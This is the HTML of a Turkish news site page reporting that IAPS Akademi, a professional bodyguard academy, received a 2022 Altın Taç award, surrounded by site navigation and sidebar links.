                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi." decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/09/IAPS-Akademi-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">IASP Akademi sektöründe zirveye yerleşerek Altın Taç ile ödüllendirildi.</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p>&nbsp;</p>
<div class="entry-content">
<p>Her yıl medya, sanat ve iş dünyasının en iyilerinin ödüllendirildiği ALTIN TAÇ ÖDÜLLERİ 2022 ödül töreni Gizem Deniz Kirişci organizatörlüğünde görkemli bir törene ev sahipliği yaptı.<br />
Sunuculuğunu Gizem Deniz Kirişci ve Gökay Kalaycıoğlu’nun gerçekleştirdiği gecede ‘’Gelin Etmeyin Gelin Eğitelim ‘’ sloganı ile büyük bir farkındalık yaratıldı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4260" src="https://sanathaberleri.net/wp-content/uploads/2022/09/IASP-Akademi-sektorunde-zirveye-yerleserek-Altin-Tac-ile-odullendirildi.jpeg" alt="" width="1024" height="681" /></p>
<p>IAPS Akademi ‘’ YILIN EN İYİ ÇIKIŞ YAPAN PROFESYONEL KORUMA AKADEMİSİ “seçildi. IAPS Akademi Yönetim Kurulu Başkanı Aras Şentürk, Sedat Yıldırım ve Recep Kamilçelebi sahnede ödüllerini aldılar. Aras Şentürk sahnede yaptığı konuşma ile uzun yıllardır bu işi yaptıklarını ve başarılı kadrosuyla birlikte yapmaya da devam edeceklerini vurgulayarak, önümüzdeki yıllarda da başarılarından sıkça söz ettireceklerinin sinyallerini verdi.</p>
<p><img decoding="async" class="alignnone size-full wp-image-4261" src="https://sanathaberleri.net/wp-content/uploads/2022/09/1662843711_833_IASP-Akademi-sektorunde-zirveye-yerleserek-Altin-Tac-ile-odullendirildi.jpeg" alt="" width="1024" height="683" /></p>
<p>Aynı zamanda gecenin tüm güvenliğini de sağlayan ekip; tüm süreci büyük bir özen ve titizlikle yürüterek, başarılarını sergilediler. Profesyonel kadrosu ile IASP Akademi sektöründe zirveye yerleşerek ALTIN TAÇ ile ödüllendirildi.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4262" src="https://sanathaberleri.net/wp-content/uploads/2022/09/1662843711_167_IASP-Akademi-sektorunde-zirveye-yerleserek-Altin-Tac-ile-odullendirildi.jpeg" alt="" width="1024" height="683" /></p>
</div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/klinik-psikolog-prof-dr-caglar-sezis-basarisini-aldigi-odulle-taclandirdi-h637.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Klinik Psikolog Prof. Dr. Çağlar Seziş başarısını aldığı ödülle taçlandırdı</h3>
        </a>
    
            <a href="https://sanathaberleri.net/av-dr-mehmet-emin-tatlipinar-yilin-en-basarili-hukuk-adami-odulune-layik-goruldu-h641.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Av. Dr. Mehmet Emin Tatlıpınar yılın en başarılı hukuk adamı ödülüne layık görüldü</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/av-dr-mehmet-emin-tatlipinar-yilin-en-basarili-hukuk-adami-odulune-layik-goruldu-h641.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Av. Dr. Mehmet Emin Tatlıpınar yılın en başarılı hukuk adamı ödülüne layık görüldü" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/09/Av.-Dr.-Mehmet-Emin-Tatlipinar-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/09/Av.-Dr.-Mehmet-Emin-Tatlipinar-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2022/09/Av.-Dr.-Mehmet-Emin-Tatlipinar-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2022/09/Av.-Dr.-Mehmet-Emin-Tatlipinar-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/av-dr-mehmet-emin-tatlipinar-yilin-en-basarili-hukuk-adami-odulune-layik-goruldu-h641.html">
                        Av. Dr. Mehmet Emin Tatlıpınar yılın en başarılı hukuk adamı ödülüne layık görüldü                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_639_0_696cf87810aca   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_639_1_696cf878174b7   " data-unique="jnews_module_639_1_696cf878174b7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
